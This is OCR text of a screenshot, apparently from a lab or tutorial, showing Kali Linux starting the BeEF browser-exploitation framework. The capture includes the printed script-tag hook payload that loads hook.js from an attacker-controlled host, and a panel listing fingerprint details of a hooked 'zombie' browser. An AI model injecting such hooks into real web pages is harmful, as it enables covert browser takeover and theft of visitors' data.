 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2019.2-vmwa
Shared VMs
Home
Kali-Linux-2019.2-vmwar...
Applications Places Terminal
Sun 04:57
1
mount-shared-folders
restart-vm-tools
Kali Lin
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset
: disabled)
Active: active (running) since Sun 2019-10-06 04:50:44 EDT; 5s ago
Main PID: 2735 (ruby)
Tasks: 10 (limit: 4676)
Memory: 115.0M
CGroup: /system.slice/beef-xss.service
├─2735 ruby /usr/share/beef-xss/beef
└─2746 nodejs /tmp/execjs20191006-2735-1lgn1xojs
Oct 06 04:50:44 kali systemd[1]: Started beef-xss.
Oct 06 04:50:48 kali beef[2735]: [ 4:50:46][*] Browser Exploitation Framew…alpha
BeEF 0.4.7.1-alpha | Submit Bug | Logout
browser.date.datestamp Sun Oct 06 2019 14:22:46 GMT+0530 (India Standard Time)
browser.engine Blink
browser.language en-US
browser.name C
browser.name.friendly Chrome
browser.name.reported Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
browser.platform Win32
browser.plugins Chrome PDF Plugin,Chrome PDF Viewer,Native Client
browser.window.cookies
browser.window.hostname 192.168.0.10
browser.window.hostport 80
browser.window.origin http://192.168.0.10
browser.window.referrer Unknown
browser.window.size.height 969
Basic Requester
Page 1 of 2
Displaying zombie browser details 1 - 50 of 50
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
2:27 PM
06-Oct-19